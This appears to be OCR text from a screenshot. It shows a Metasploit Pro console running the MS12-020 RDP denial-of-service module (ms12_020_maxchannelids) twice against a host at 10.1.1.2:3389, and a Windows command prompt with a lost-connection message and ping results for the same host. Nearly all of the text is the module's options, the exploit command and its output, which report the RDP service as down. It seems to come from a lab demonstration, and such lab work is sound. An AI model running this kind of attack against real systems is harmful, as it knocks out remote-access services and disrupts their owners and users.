 Metasploit Pro Console
File Edit View Help
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 10.1.1.2 yes The target address
RPORT 3389 yes The target port
msf auxiliary(ms12_020_maxchannelids) > exploit
[*] 10.1.1.2:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free DoS
[*] 10.1.1.2:3389 - 210 bytes sent
[*] 10.1.1.2:3389 - Checking RDP status...
[+] 10.1.1.2:3389 seems down
[*] Auxiliary module execution completed
msf auxiliary(ms12_020_maxchannelids) > exploit
[*] 10.1.1.2:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free DoS
[*] 10.1.1.2:3389 - 210 bytes sent
[*] 10.1.1.2:3389 - Checking RDP status...
[+] 10.1.1.2:3389 seems down
[*] Auxiliary module execution completed
msf auxiliary(ms12_020_maxchannelids) >
Ready 25x80
命令提示符
Ping statistics for 10.1.1.2:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
C:\WINDOWS\system32>p
失去了跟主机的连接。
C:\>ping 10.1.1.2
Pinging 10.1.1.2 with 32 bytes of data:
Reply from 10.1.1.2: bytes=32 time<1ms TTL=128
Reply from 10.1.1.2: bytes=32 time<1ms TTL=128
Reply from 10.1.1.2: bytes=32 time<1ms TTL=128
Reply from 10.1.1.2: bytes=32 time<1ms TTL=128
Ping statistics for 10.1.1.2:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
C:\>
C:\>
C:\>_